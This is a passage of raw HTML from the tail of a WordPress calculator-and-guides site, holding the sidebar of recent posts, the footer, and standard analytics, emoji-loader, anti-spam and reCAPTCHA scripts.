	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-106"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aswica.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-109"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/">Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/never-miss-another-milestone-how-anniversary-calculators-help-you-celebrate-what-matters/">Never Miss Another Milestone: How Anniversary Calculators Help You Celebrate What Matters</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/how-to-use-an-asphalt-calculator-to-estimate-your-paving-project-costs/">How to Use an Asphalt Calculator to Estimate Your Paving Project Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/the-diy-guide-to-converting-square-feet-to-linear-feet-save-money-and-avoid-material-shortages/">The DIY Guide to Converting Square Feet to Linear Feet: Save Money and Avoid Material Shortages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/">Cape Town&#8217;s Currency &#8211; What You Need to Know!</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/terms-of-use/">Terms of Use</a></li></ul></section><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-110"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --></aside><!-- #secondary --></div>

        </div>
    </div>
</div>





<footer id="colophon" class="site-footer">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93313792, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93313792" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div class="container">

		



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

		<div class="site-info">
			
			<div class="copyright"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
	<svg id="Layer_1" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g>
			<g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)">
				<polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    " />
			</g>
		</g>
	</svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/whiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/navigation.js?ver=1.0.2" id="whiz-navigation-js"></script>
<script src="https://aswica.co.za/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/scripts.js?ver=WHIZ_VERSION" id="whiz-script-js"></script>
<script id="zerospam-davidwalsh-js-extra">
var ZeroSpamDavidWalsh = {"key":"MjCyN","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aswica.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aswica.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:24:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nmQI8cCA5bUtQkq6695dkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002444376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>